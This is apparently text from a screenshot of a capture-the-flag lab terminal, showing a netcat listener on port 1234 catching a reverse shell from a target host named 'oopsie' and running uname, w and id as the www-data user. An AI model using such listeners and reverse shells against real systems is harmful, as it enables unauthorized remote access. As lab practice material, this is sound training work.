 root@DESKTOP-9E3K85O: ~
File Actions Edit View Help
(root💀DESKTOP-9E3K85O)-[~]
# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.28 34566
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
 10:19:07 up  4:45,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
robert   pts/1    10.10.15.121     07:46    1:56m  0.26s  0.01s sshd: robert
[priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$